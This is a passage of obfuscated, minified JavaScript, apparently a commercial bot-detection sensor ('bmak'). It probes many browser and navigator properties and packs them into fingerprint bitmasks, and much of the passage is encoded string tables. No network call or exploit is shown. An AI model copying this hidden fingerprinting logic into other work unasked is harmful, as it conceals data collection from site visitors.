","}v\vI=Pv\v\bA\v=","\b\x07:\x40E\v","\bi","1LY=T\x00","=\x40B","*CY","B*","UA\x07\x07","DO","68",":ee\'\nB","]1]19QL","Z","]\v","\rH","KGY\"4CJ\v\t\fC> V","%","\x07}Y\x07Y\x07+","N\v=H=V[,\fL\x00M[/B\x00,","IDJ7V\t\x07\f_\b=",";6_,`\x40\t\fYKD\x07k&=Q]\x07\n","\n=A\\\r\x07J",",KD\f","]","\r\vF76CK\r","\r,GD\v\n\r\x070M\\D\nL\txM[N\x00C!","eV","0NZ","s","RZI","QL&L!1EG\b","H4aA*B","Q]y\x07+VH","6","\n\vl5C]\x07\v\x07",";","\x00J\v+","\b^","\r\v]=F","RW257^)8.<","Ky\vB ,MJ","\fC\x00j","\n","D","\x07\x00Y\t","yu9","","\x07X\x00!","FD","V\x40\n","\b","F\x40L\t$5G"];};var mF=function(Gm7,Ls7){return Gm7>>>Ls7|Gm7<<32-Ls7;};var NY7=function xM7(Vw7,RY7){'use strict';var mz7=xM7;switch(Vw7){case wQ:{var Hm7=RY7[TY];JX.push(lC);var Yg7=Hm7[nD()[Et(hC)](nn,TQ7)](function(nM7){return Dg7.apply(this,[jl,arguments]);});var xj7;return xj7=Yg7[HG()[O5(fT)].call(null,Ks7,pD,zZ)](Af()[d6(FN)](LD,fI)),JX.pop(),xj7;}break;case BV:{JX.push(GU);try{var Pg7=JX.length;var Am7=WD(WD(TY));var c17=t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(CR[Af()[d6(UZ)].call(null,NE,BJ)](CR[zp()[fJ(YD)](G9,C2,N6,sO,Aq,qD)][Bf(typeof nD()[Et(sJ)],'undefined')?nD()[Et(Er)].apply(null,[fv,J8]):nD()[Et(qD)](Eq,O17)]),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Bf(typeof zp()[fJ(YD)],'undefined')?zp()[fJ(YD)](G9,C2,WD({}),LG,WW,qD):zp()[fJ(mf)].apply(null,[kT,OA7,OJ,WD([]),s6,Wq])][Np(typeof HG()[O5(St)],t6([],[][[]]))?HG()[O5(DD)].call(null,cz7,DG,hM7):HG()[O5(gc)](cD,N8,bK)]),It)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Bf(typeof zp()[fJ(Zp)],t6([],[][[]]))?zp()[fJ(YD)](G9,C2,WD([]),Zp,A6,qD):zp()[fJ(mf)](OJ,EU,lW,MS,EJ,JF)][HG()[O5(pg7)](R5,st,mf)]),DD)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Np(typeof zp()[fJ(qD)],t6([],[][[]]))?zp()[fJ(mf)](zZ,wv,WD(It),WJ,CG,Wb):zp()[fJ(YD)](G9,C2,qD,cf,NZ,qD)][G8()[gT(If)].call(null,s9,nI,A6)]),BJ)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Af()[d6(k6)].apply(null,[p8,tD])][HG()[O5(Jv)](AS,Qk,wG)]),Op[ZD])),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].call(null,G9,C2,F5,YD,rc,qD)][Af()[d6(gW)](AX,ck)]),GJ)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].call(null,G9,C2,JG,WD(It),Q8,qD)][Tk()[hJ(Mt)](Q8,wj7,Pd,rc)]),wS)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Bf(typeof zp()[fJ(sO)],t6([],[][[]]))?zp()[fJ(YD)].call(null,G9,C2,WD(WD({})),vN,g6,qD):zp()[fJ(mf)](NU,jx,N6,gZ,tK,tH)][Np(typeof Af()[d6(zB)],t6('',[][[]]))?Af()[d6(F5)].apply(null,[Fn,FM7]):Af()[d6(X6)].call(null,HZ,Jd)]),F5)),bv(CR[Bf(typeof Af()[d6(dc)],t6([],[][[]]))?Af()[d6(UZ)].apply(null,[NE,BJ]):Af()[d6(F5)].apply(null,[NI,xC])](CR[zp()[fJ(YD)](G9,C2,UG,mb,sJ,qD)][Af()[d6(sO)].apply(null,[sf,JG])]),k6)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)](G9,C2,WD(WD(It)),WD(WD(pf)),DG,qD)][HG()[O5(HK)](sG,WD(WD(pf)),zT)]),qD)),bv(CR[Af()[d6(UZ)].call(null,NE,BJ)](CR[zp()[fJ(YD)](G9,C2,cf,st,UZ,qD)][G8()[gT(CC)](lS,FR7,gk)]),CO)),bv(CR[Bf(typeof Af()[d6(hT)],t6('',[][[]]))?Af()[d6(UZ)](NE,BJ):Af()[d6(F5)](gC,Zn)](CR[zp()[fJ(YD)](G9,C2,ck,UZ,Wp,qD)][zp()[fJ(UZ)](cr,Jz7,gO,vN,Wp,vJ)]),ZD)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Bf(typeof zp()[fJ(gO)],'undefined')?zp()[fJ(YD)].call(null,G9,C2,WD(pf),wS,pG,qD):zp()[fJ(mf)](RQ7,Rz7,UG,cS,FT,m4)][G8()[gT(gW)](jJ,DD,cS)]),zT)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].apply(null,[G9,C2,gk,Sq,bN,qD])][nD()[Et(HC)](gO,pS)]),J1[Af()[d6(pg7)](sp,At)]())),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].apply(null,[G9,C2,Yd,CO,Zp,qD])][G8()[gT(XK)](NS,YB,Sq)]),gO)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].call(null,G9,C2,YB,vU,mf,qD)][HG()[O5(mY7)].apply(null,[cJ,WD(WD(pf)),OU])]),mf)),bv(CR[Af()[d6(UZ)].apply(null,[NE,BJ])](CR[zp()[fJ(YD)].call(null,G9,C2,Kt,OJ,zT,qD)][Np(typeof Af()[d6(k9)],t6('',[][[]]))?Af()[d6(F5)](Yj7,FT):Af()[d6(SJ)].call(null,Jt,k9)]),J1[G8()[gT(pg7)].apply(null,[sZ,vN,XX])]())),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[Bf(typeof zp()[fJ(k6)],t6([],[][[]]))?zp()[fJ(YD)].apply(null,[G9,C2,A6,Mt,nI,qD]):zp()[fJ(mf)].call(null,PE,zL,WD(It),bN,It,O6)][nD()[Et(rO)](g4,hD)]),Q8)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)].apply(null,[G9,C2,fG,ck,kI,qD])][G8()[gT(SJ)].call(null,lT,Jk,Aq)]),YD)),bv(CR[Bf(typeof Af()[d6(Q8)],t6('',[][[]]))?Af()[d6(UZ)].apply(null,[NE,BJ]):Af()[d6(F5)].apply(null,[vB,NI])](CR[zp()[fJ(YD)](G9,C2,WD(WD(It)),WD([]),lW,qD)][nD()[Et(WW)](Aq,Ah)]),Op[rf])),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)](G9,C2,NI,WD(WD({})),FN,qD)][Af()[d6(wj7)].apply(null,[W8,jd])]),LV)),bv(CR[Af()[d6(UZ)](NE,BJ)](CR[zp()[fJ(YD)](G9,C2,ck,sJ,rf,qD)][Np(typeof HG()[O5(pD)],'undefined')?HG()[O5(DD)](Dv,bN,bA7):HG()[O5(pm7)].apply(null,[VX,Gf,kI])]),Op[L5])),bv(CR[Af()[d6(UZ)].apply(null,[NE,BJ])](CR[zp()[fJ(YD)].call(null,G9,C2,WD(WD(pf)),RO,LG,qD)][Bf(typeof G8()[gT(QG)],'undefined')?G8()[gT(wj7)](GX,UZ,pD):G8()[gT(It)](OR7,vN,z8)]),jq)),bv(CR[Af()[d6(UZ)].call(null,NE,BJ)](CR[Af()[d6(jq)](qp,sO)][G8()[gT(CO)](xD,KH,Yd)]),fT)),bv(CR[Np(typeof Af()[d6(kI)],t6('',[][[]]))?Af()[d6(F5)](Vh,f4):Af()[d6(UZ)].apply(null,[NE,BJ])](CR[Af()[d6(k6)].apply(null,[p8,tD])][Af()[d6(hf)](L6,nI)]),J1[Np(typeof Tk()[hJ(z8)],t6(G8()[gT(Uf)](LY,cS,Wp),[][[]]))?Tk()[hJ(CO)](kg7,z37,Yl7,MS):Tk()[hJ(rN)].apply(null,[BJ,zk,Av,gZ])]()));var QY7;return JX.pop(),QY7=c17,QY7;}catch(Ds7){JX.splice(xJ(Pg7,It),Infinity,GU);var Yz7;return JX.pop(),Yz7=Op[It],Yz7;}JX.pop();}break;case ql:{JX.push(fg7);var Aj7=CR[G8()[gT(zT)].apply(null,[J8,Qq,WD(It)])][nD()[Et(WI)](kJ,L6)]?Op[jq]:pf;var qR7=CR[G8()[gT(zT)].apply(null,[J8,Qq,LV])][G8()[gT(K4)].apply(null,[r6,HK,pD])]?It:pf;var Gj7=CR[G8()[gT(zT)](J8,Qq,rN)][G8()[gT(nn)](hg7,Jd,Yd)]?It:pf;var T17=CR[G8()[gT(zT)](J8,Qq,FT)][zp()[fJ(Mt)](SB,jb,mb,jq,zt,Uf)]?J1[zp()[fJ(zT)](AH,pv,k6,VI,VI,DD)]():Op[It];var Rg7=CR[G8()[gT(zT)](J8,Qq,WD(pf))][G8()[gT(Ab)](fZ,gZ,WD(pf))]?It:Op[It];var EF=CR[G8()[gT(zT)].call(null,J8,Qq,WW)][HG()[O5(WH)].apply(null,[N5,Kt,WJ])]?It:pf;var zQ7=CR[G8()[gT(zT)].call(null,J8,Qq,WD(WD(pf)))][KT()[Cp(L5)].call(null,CO,CO,pb,YD,NI,BD)]?It:pf;var LA7=CR[G8()[gT(zT)](J8,Qq,JG)][HG()[O5(HC)](VX,pG,DK)]?Op[jq]:Op[It];var kF=CR[G8()[gT(zT)].call(null,J8,Qq,qD)][KT()[Cp(nI)](pD,wS,gN,cf,WD(WD(It)),CG)]?It:pf;var Cm7=CR[HG()[O5(Jd)].apply(null,[TQ7,N8,Qq])][HG()[O5(k6)](qt,OS,L8)].bind?It:pf;var sw7=CR[G8()[gT(zT)].apply(null,[J8,Qq,WD(WD({}))])][Np(typeof HG()[O5(Wp)],t6('',[][[]]))?HG()[O5(DD)](Ft,YB,t4):HG()[O5(rO)](vI,WD(WD({})),If)]?It:pf;var I07=CR[G8()[gT(zT)](J8,Qq,ZD)][Bf(typeof Af()[d6(hT)],t6([],[][[]]))?Af()[d6(LU)](tS,pf):Af()[d6(F5)](tz7,IU)]?It:pf;var cm7;var qF;try{var sA7=JX.length;var Oz7=WD([]);cm7=CR[G8()[gT(zT)].apply(null,[J8,Qq,zT])][nD()[Et(Tq)](mf,wE)]?It:pf;}catch(lR7){JX.splice(xJ(sA7,It),Infinity,fg7);cm7=pf;}try{var DY7=JX.length;var YM7=WD(HQ);qF=CR[G8()[gT(zT)].apply(null,[J8,Qq,vU])][Bf(typeof nD()[Et(Er)],t6([],[][[]]))?nD()[Et(Vx)](hw7,pb):nD()[Et(qD)](hK,tz7)]?It:pf;}catch(wR7){JX.splice(xJ(DY7,It),Infinity,fg7);qF=pf;}var Ng7;return Ng7=t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(t6(Aj7,bv(qR7,It)),bv(Gj7,DD)),bv(T17,BJ)),bv(Rg7,Uf)),bv(EF,Op[WJ])),bv(zQ7,wS)),bv(LA7,F5)),bv(cm7,k6)),bv(qF,qD)),bv(kF,J1[Np(typeof KT()[Cp(fT)],t6([],[][[]]))?KT()[Cp(It)](YB,zW,P17,f9,jq,NI):KT()[Cp(OU)](rc,BJ,pv,Cn,k6,fG)]())),bv(Cm7,Op[N8])),bv(sw7,zT)),bv(I07,gk)),JX.pop(),Ng7;}break;case JP:{var r2=RY7[TY];JX.push(Cb);var W07=G8()[gT(Uf)].call(null,bY7,cS,Wp);var p07=HG()[O5(IH)](v5,N8,PC);var Bs7=Op[It];var Kw7=r2[Bf(typeof G8()[gT(Kt)],'undefined')?G8()[gT(Zt)](Fv,tK,WD([])):G8()[gT(It)](vz7,rM7,WD(WD({})))]();while(Wt(Bs7,Kw7[G8()[gT(GJ)].apply(null,[KG,K8,gO])])){if(xv(p07[G8()[gT(YB)].call(null,dW,tp,WD(WD(It)))](Kw7[nD()[Et(Uf)].apply(null,[V4,Aw7])](Bs7)),pf)||xv(p07[G8()[gT(YB)](dW,tp,mb)](Kw7[nD()[Et(Uf)].call(null,V4,Aw7)](t6(Bs7,It))),pf)){W07+=It;}else{W07+=pf;}Bs7=t6(Bs7,DD);}var B77;return JX.pop(),B77=W07,B77;}break;case qQ:{var mL;var Dm7;JX.push(z37);var I37;for(mL=pf;Wt(mL,RY7[G8()[gT(GJ)](tX,K8,At)]);mL+=It){I37=RY7[mL];}Dm7=I37[zp()[fJ(tp)](Ps7,Ux,OS,fI,CN,GJ)]();if(CR[G8()[gT(zT)](hM7,Qq,vN)].bmak[HG()[O5(B4)](z37,WD({}),WH)][Dm7]){CR[G8()[gT(zT)].call(null,hM7,Qq,WD(WD(It)))].bmak[Np(typeof HG()[O5(mf)],t6('',[][[]]))?HG()[O5(DD)].apply(null,[S9,Jk,sB]):HG()[O5(B4)].apply(null,[z37,WD(pf),WH])][Dm7].apply(CR[G8()[gT(zT)](hM7,Qq,JG)].bmak[HG()[O5(B4)].call(null,z37,WD(WD(pf)),WH)],I37);}JX.pop();}break;case U:{var Fz7=HC;JX.push(RO);var ds7=Bf(typeof G8()[gT(Ih)],t6('',[][[]]))?G8()[gT(Uf)].apply(null,[XB,cS,mb]):G8()[gT(It)](kC,jL,NI);for(var S07=pf;Wt(S07,Fz7);S07++){ds7+=nD()[Et(mO)].call(null,IN,mY7);Fz7++;}JX.pop();}break;case k3:{JX.push(Qx);CR[KT()[Cp(cf)](sJ,CO,Kh,zT,L5,EJ)](function(){return xM7.apply(this,[U,arguments]);},ZM7);JX.pop();}break;}};var Ud=function(Az7,k17){return Az7!=k17;};var rj7=function(){if(CR["Date"]["now"]&&typeof CR["Date"]["now"]()==='number'){return CR["Math"]["round"](CR["Date"]["now"]()/1000);}else{return CR["Math"]["round"](+new (CR["Date"])()/1000);}};var Lz7=function(Ul7){try{if(Ul7!=null&&!CR["isNaN"](Ul7)){var nm7=CR["parseFloat"](Ul7);if(!CR["isNaN"](nm7)){return nm7["toFixed"](2);}}}catch(xF){}return -1;};var cB=function(hz7,g37){return hz7|g37;};var UA7=function(gR7){if(gR7===undefined||gR7==null){return 0;}var Dw7=gR7["replace"](/[\w\s]/gi,'');return Dw7["length"];};var N17=function(Ql7){if(Ql7===undefined||Ql7==null){return 0;}var ql7=Ql7["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ql7["length"];};var zY7=function(){return CR["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var X77=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var KQ7=function(EY7){return CR["Math"]["floor"](CR["Math"]["random"]()*EY7["length"]);};var jg7=function(DQ7){var XR7=0;for(var Jg7=0;Jg7<DQ7["length"];Jg7++){XR7=XR7+DQ7["charCodeAt"](Jg7);}return XR7;};var G07=function(){return CR["Math"]["floor"](CR["Math"]["random"]()*100000+10000);};var cQ7=function(lz7,Z07){return lz7^Z07;};var gL=function(){YL=["Cwd\t\bFV","^M\x07","A^\x40","J(","3(KtFUX&SA","FY/ UA","$WQ","J","[QU4>V","HV\n\x40\x40","\x00U\x40i>$]JrMb6,",">Ln","UK&\\U^(","][H7","w*OA]","\\AI4&LL","\bV",",,ZOF]_9 TMS\\M<,","z","V","(<ZI","\fl","\\DM3tKHDE\x00>:bC{]FKU\x00Rkq[]\x00\f5","~71{_","\r]RUyC2&Va^\x40","Z","8!]G\x00.\x40F<\'YH","&V","H(","#3}xi>$]J","RYVE2=AG^SI","GX)=lW","c\\M\x00>WMv^,:]VK7\\AK_2\'","USE/,Jt\bD[O7YJ\vUF",";]W\b^GI","G\"\nW\x40","\x40Q\x402-W","QZH6mm/",">\x3fT","HL\tU","<KA&WQB","U","F8CN","R","8oCI\x3f;QRoGO\x0029L{\r^WX4\'","\x07hq\x3f","]A\x077","Q\x40M_9$YOFUXC\x3f","jA\n\v`XM\v>;PNsR NA(\b^ZI/d}J\n\\QHR\v%MCF.^AidZMN","A)\"","ok\\\x004=W{4","UB",";]W\b^GI&>1L","2=Wt]]X-,ID^/<JJKD^6 LMBM.,","59K","g{\x07C\x40{/ Jt\b]DX","8(LG","D","KP\nD","^V\n\nUG","n","FX","QGU8\x00LAD[^","]X7,UAI","YE>AT","2:zV\nU","\x00U\x400 \\","W","BQJ\x00>:P","F<\bye]W\bSQqp3Si$\x00qB|\bSLQqwY<\b{r\x07_ueJ\b#Og;#_\fm#he\"_g^[1\v\b\f*\rHs|3q~N$`veJ#\x40w;&y\f|,\nhg2_q^[9\v\bq=\rGw|0oqyN`ueJ#Og;$_\fm, he\"_a^[1\v\vW*\rGA|3qzN$`ueJ*PA;&y\f,\nhf_q^[\x40\v\bq)\rGw|0qyN`ueJ\f#Og;!y\fm,$he\"_x^[1\v\nq*\rGg|3qlN$`ruJ#Oo;&y\fg,\nha2_q^[Y\v\bq*\rGw|64qyN`ueJ\n#Og;&\fm3,he\"_d^[1\v\bW*\rGg|3qwN$`wJ#Os;&y\f|,\nhf_q^T1\v\bq#\rGw|6qyN$`ueJ\b#Og;!i\fm,he\"_g^[1\v\rq*\rGE|3qmN$`quJ#Ok;&y\fe,\nhg2_qWD\v\bq\x3f\rGw|0oqyN`ueJ#Og;!y\fm,he\"_f^[1\v\fW*\rHs|3qrN$`wCJ#\x40E;&y\fa,\nhf2_q^[D\v\bq;\rGw|7qyN$`ueJ#Og;$y\fm,he\"_~^[1\v\vW*XQ|3qyN$`puJ#\x40c;&y\fe,\nhf__q^[\v\bq&\rGw|3oqyNQ`ueJ#Og;%_\fm#he\"_d^[1\v\fW*\rGg|3qtN$`reJ#O;&y\fg,\nha\"_q^T\v\bq)\rGw|34qyG`ud;>ye(4wFC3\x00yS\tneJ\"_C \"I{|3\vp{`(Sm\bq*\fWu\x07<\f{he!.uQek#Of%Sum37o*#Yum3|SLWuo$\f3We\'um85C*`[m36-z*#qum80q*quo$7+e*\x40VA 7,}Wuh3\n\bzS*&sb{\b4\bwm*&qz\"(\bye\x00^Arn#jp&quoqz~&&qu\x40$(%[*&quo8\bye\x00ACm3o]&Sum36-V*%Iua3\bU\x40)Qqw|3\v&yebm6\byn=[m061TF\x00Ug+>ye(\\sH9\bye*)sd^\bm\byn\x00ESm\b{~Yqum8*Y})quo(;We$.qum\x3f5Ke*&[\r]\b{~#]uO3\bU\x40)quo7Ue\x00qrc;\byiZ\rGpm3SA/um3\bO}>quo7\fRe.qum>>ye(=\x00qy4\"m\f&qu*\byn\"_\fm\b~u3-Imtm\by\x40\x00rU6\rT\f&tu}3ya*&q{y\b{r\x07`ua3\vmb]rY<\bpE3)rWB83,Y}*&Gqm3we*&quG#p>ye(3[y4\"mb-\vum;\bye-LWuo\rWe-_\r","\x40","ym*yh>\"","gfZTY","^_\x00={","C]","1:JBZ","/ UA1\b^Q","\'YH","=K\x40","&S\x40E>wFS\x40","I","VEXX<:$]","I","D[|\x002$QPU","UK.^ZI\x00\b*JA\ti","_I\v+;]W","\v^","4;UE\x07","B\tYGD",">]F\x00DsI(UATG","REj]C!4tWhirP=}_/W^h6d+\"","PL","B\x076+]V","8*]HQ\x40E5","7(VCWQ","(NM\fD[^","q%*qgg7ja%#ufi }f,+","7<_M",";JK","5$WQ][Z","a","[L[gX)(_A:_\x40M!2.VE\x07","G[","\x3f$]","GI/","^","G\nS\\`8","GY+,V\x40i]I\x3f","S\\\x07","VFC!YV(\bTQ","MJ\bY[B","RYVE2=AwDQ","\vMB\rB","\x40d\\^/=TA=\\",".:]\x40!4xQM\b BA","^I","DE","[,","I: TeBQ_","UXR5,Ol\n\tTXI\x00uu[KE\x40IeicEGQD\\\"","[QU\x07+","","*PE$_PI","qGU8\x00LAD[^","*JA\nUq\x406,VP","_),]P*TFI(","s-7(KP<D]^37,JP","\\","URM\x077=","HV_\x40U>","BUA!JKEY",":9Hi\t_Fz):QK","B\x3f,vE","5","JA\bFQo2%\\","_) VC","-,KiEXI","QH\x07WU\x40R8(LGGQ\x40X69L","5$]WWQ","KQ","K/\fTA^\x40_0\"YC%]Q","WM8<TEvd","ICQA-,","JA\bFQe>$","\\]_<VG_Z_",")*PMS\x40Y\x00>","G\x07UZX*","\\:=^K\nfQ^2&V","\\AS\\i>\'L","vL","DFI/","\n_NZ( ZM\x07DMO:\'_A","K^W","U\x40","E\rUF`8","u^.$]J","yT\vUdM\v\b,LQ","M\x07/&^M\x07\v",".,J]","\fBGKw:=QRGS[HiE","okM: L","V","_A&D\x40^9<LA","A_)","\x3f,NM\b`]T7YP\b","CrUX>;A","k[N>*L,^Q^/&Jy","8o[9-JMBu_\v5*}\\E\x40C\x00","e\\Q|\"\fJV","IXI","\x3f`UX\t,KQ\x07","DD_Htf",",,ZC\x07","YA\bEMAn~","G\\,\'","7 ]J0YPX","\x075\"VK\t","1&QJ","\vUYI/MH\x07.T","h/,lMv[^:=","8&VB\x00EFM7,","4\'^M\nuYM7\b\\\x40CG","s6f_A8\x40U^6:\x07PU\t","$WQED","BQ\\:*]","--JMBkY,;YTT","A_)\x00\\","A/!W\x40","M3YYI.=\ne\bYBI",">0","(<ZW\bYVI","Zs`EZO2&VOBW\x00>=MVGD\t.\'[P\b^O/0HAgU9&TMECMA4%VIDI=ik]_X/,JE\bB\vJ\x075*LM\t\x40\t),LQ\t\x40U>&^\nRY8=QKODW\x00>=MVGD\nP=<VG_ZOf=AT\bV\v6+WHMADO5:LVD[^Oftk]_X\nT/h8]VCu9JK\bDM\\dkK]_XH/0HA\x40Q^/aJ\rEZO2&VOO\x07(,WYWXP`;B\tS\x40E5a_DA^{,EBIO 4JV(R^I/gHV_\x40U>eWIXU_=,\'hVUFX\vw k\t\rUWX\\\x3f,^M`FC>;L]VAB/ WJCF\x00r2L:\rQ:%MAKQ\t.\'[P\b^O/0HAgU9&T8]VCa2E\bZQE>;YPLH2 LAD[^Pw*EECMB=]V\n_FPy\txE^We>;YP\x40O:gLK8B]B(_XEptX\b=JM\x00dUKP`/MJ\bY[BR=aL\bKUW\x00>=MVGVF8=\x40YZI\")&HAIX^)eCR\n\vEQw,VQBUN>sG_ZJ<<JE\t\vU\rBw>JMRXIHzyE\rGkFq/;A_\rOKI\x00Py`EG\nS\\r2^\r^WX4\'PGQ\t),LQ\t\x40w\x00t]YEZO2&VOD^^>eV\rQF\ff;I\x40FC4=ATGYZ_:\'[AB\x00a\x3fEV(R^I/g[VDQu9JK\bDM\\reMGFZ55D6N\vFI.;VOQ-2\'NK\x00W:%MAQ+\x40\x00w<YBKQIJ\x075*LM\t\\w;ABDFU\t),LQ\tK\x40U>sJ]U\x40Pw(JCQWM7aJ\bNMIO/*P\fNKFI.;V_\x40QP/!JKEU^a=EYC^+tKB\\O 4B\tS\x40E5iN\fBMRY8=QKGI\t&/MJ\bY[BR\x3fa_QF\ff2E\rOWY^s/MJ\bY[BZr2JABZ\f3 KYBN\vBM\x00{$k\t\rUWX\\<,Lt\bD[X\v+,wBG\rY\nT6aU\f%Oki[rrOM\t}oW\n\b\\Xw<MOW\t[[`\x3fYVK\rP)&LK\x40Qu9JK\bDM\\fZNDO\x00>(LAC\x00J\x075*LM\tqr2cH\x40^y=PV\x00>=MVEmJ)\fYGORY8=QKOBWs=VGOVAB/ WJCO^/<JJKX]_\\ VR\fU^^/`E\rBQ.\'[P\b^TZ)e]\rEZO2&VOYM^.e[\rQF\ff!V0m^^:`M\rO\x40D\x004>VZ\\X\v+,_BJO7gYV\fKC\tJ\\-(TQ\\BQX\x07)\'WMA[N>*LVZD_[}oW\n\b\\Xwkg{\nQ]XPrv]\nC[\x40>aK\n48QCM/`P^.\'[P\b^X[ \'H\x40^/eM\b\bNM\x00Z=<VG_Zr2V\fIXFCyeL\bKSQ[rs]\nC[\x40>aK\rEXQBZs/MJ\bY[BZ/`CBEQXYf=QCI^s/MJ\bY[BZ/`CVEFBR5aP_C^/eM\b\bNM8aT\n\nWQ:;EP\x40D(e{\tF[GyeCR\n\vEQ.\'[P\b^X^)`CB\tS\x40E5iW\fBBQX\x07)\'JQZ=<VG_Zw&_OD^^>eW\rNI^/<JJK\rUu=PAO_C[a&\rIJ\x075*LM\txw;ABFU^R5tW\x40QB>-kP\nD\x00>=MVGVAB/ WJC\b]\t2/UWY2\'_VZ\rZ3;WSK\tUC\f7);WVCEwQB)(LKGYG\f7;]EFY5 VCIN\v]JZy*WI\vU\x40IytNK]JZy=PV\tO4`LL\bGEI),LQ\tKBM.,RT^\x3f&VAQF\x00IQ4;AE\nU\x40D\x3ftW\bIQFKO2r\rQF\ff,\x40\vUSM>rQBCOZ)iM4OQI[` ^\fNK]JZ.tNS[B2\'MAPU\x40Y\x005iMYV>1LVZ\rQ>=PKNU_5=AE8CQBf,E\x00\vQ\x40>iQBCED\\^,kVYI3&\\\rV.:HAUP:;LVZ\rZ3;WSK\t\rO69TAT\x00u(JCPPE+(LG\"HWI/ WJCU^r4]HFI.;VVZ\rQ>=PKAQ9;MTOFI.;VGU^rrVIHQO\x07/ VCI\\FU^R8tP\fKBI[` ^\fI\t_FA7kV\x40U>`CM\rO^\tI\\\x3f&VATES[A7,LAE\n_\x07(9]JTmE7-\b\bIQFKOftH\r\b\b^\x40E.,VEFB\t-(TQ]SM\x00<e\\K\nQ4\']YED\\^,kV\x40U>o\fZWC+%]PI\\6,LL\rX)&OGU^f*E\x00IQ=<VG_Z\f-s=VBFU^R>tJ\nD\\Cw\'PEDQ^/&J:\v]JZ-&Q\x40KW\r\tr;]P^^\\\x3f,TA\fDQ.%T\bIXFCytA\x40/,JE\bB^/<JJMAF>=PKZFI.;VGU^f\x3fWMG\x00sZ/eJ\rGED\\^,kVYI3&\\\rFI.;VJZ\rQ\nTs;IX[HOy=PV^\\:;_Gx\v+,}V\bB&3,MBUX)i\\KZC{9JKTQ\f{nL\f>=PKE\x00`\x3fYVK\b\r\\w=MBUX)eJ\n\nW=aP_COftW\n\x40Q\x00>=MVGBA/!W\x40VED\\^,kVEBSu(JCGPI>.YPZ^A\x40w9R\n]u(JCPU\x40Y\x005iQIT[BdaJIBQ_\x077=vEm\tE\\-(TQKBB#=PE\tULX>4*DA^yhI]QX4-CYI3&\\I\tULXPw;E\x00\rBC\x3fi\b\rGPI>.YPZ^A\x40w9]F>=PKZ\x40D\x004>\bIQFKO5,O\x3f\x40Qi\x00)&J\fIDQ^/&JCA\x40{ K\bDM{&ZND^)g\\A\x07WUXf\'MH\x07K\x40Q.\'[P\b^cZ/`CR\nF\t/;Ah\n\x40wB4K^XT}aJ\n\bDWD>4*P0Vm\x00\x40{ VA^\\= VE\x07\vIxCf=c6KBM/,Jh\r\x40wA`PCX\x00\"\fVPUG.:P\fNMRY8=QKGcX[ \x3fYVK\r\x404$HHY[B\'2EIDM\\fkVK\nQX^\x3f,TAF).PE_Y\\>=QKZBIJ\x075*LM\t^r2LL\x40^\v\'LVC\tw\t/;Ah\n^4=Y6KDJ)\fYGOX2:\bYG\x00>:]PCF\x00Q.\'[P\b^bZ/`CM\rODW:;VVkAqI2/VBU\x40Y\x005iJ\n\b\\XrrQBCEVAB/ WJIZ\r\x40U>&^I^QTr;]P^XI2/~UbZ/gTA\x00D\\[ \x3fYVK\r^5t^QD]C{;\r_FIpb]I\\QB/!\r[:%T\fKU\x00>=MVGBZ7<]<Ui\x00\x00u-WJZ\x00\x00`;]P^^\\-(TQZF[E{yVE_ZIOzyV\\BQX\x07)\'JE\tULXO54EVEFB\t5,\x40PQ&MIJ\x075*LM\tu[ ;]P^OZ7<]\bYP\fBw-WJ]Q),LQ\tM)&LK\x40Qw FGES[B/;MG\bB\x00\t-(TQ]TO5/QCQV\x40ah\bYBKYH^y*WJBAO4;\bQXYa0G\tV]K\x07)(ZH]Q[w0\x40\x40XM\v(UAVP\x00wkABUX)MJ\bY[BPre]\nwQB)(LK!EZO2&V\r^WX4\'PBFU^R)tB\tS\x40E5k\x40QC{=IS[B/;MG\bB^/<JJJFB\nZ)tLk5,JE\bBrY8=QKE\r\tZ)g\\M\\UU<:$]XZM>`YGYM\x000t^QD]Cs=_DA^{ZND_/JK\bDM\\/\x07k\t\rUWX\\(,Lt\bD[X\v+,wBCPHs={4B[X\x40G\x40\x00wkABUX)MJ\bY[BPr`PEB[X/0HAV(R^I/g[VDQreLYGU[\x00:9B\tS\x40E5aL\rU\x40Y\x0052g{\nQ]XH/4E\b.OH\\\x004=WPU\x00s1T\bD[X\v+,GGOVAB/ WJCNKFI.;VYGQ[re]\n*IZO;/,JE\bB\tT^>gYW\tS\tJ\x075*LM\t\x40\x00\x00w\'KGOZ2-VZ\r]\nTs t\b]]_rrNEGQ\tB,i\x40\fOD^^5eW\rG^/<JJK]_5>\']V\n_Fj\x075*LM\tFM:sY\nH\x40[u=PAORY8=QKODW\x00>=MVGDH5,\x07PEQXYa(JDr`E\b.OR\x00s+HGEwQB)(LKEJZ9eM\bCEZO2&V\fBBQX\x07)\'PCI[w/FGED[) VCIKRY8=QKOO^/<JJI<_VF8=c\tUFM4;eNI\\0,AWVEZO2&V\fNKBM\x00{;k\t\rUWXZ/`AV<mJ)aNEG^E{;AEEGDZ5`VEFBR>gJABGIZre^QD]C{=\r_FI>gTA\x00D\\[ \x3fYVK\t\rQ49\rPVBR2\'VBU\x40Y\x005iL\n\\AIO5eL\n\b^QSjeLYDA^{=\x40\tU\t\rBw=EYGBM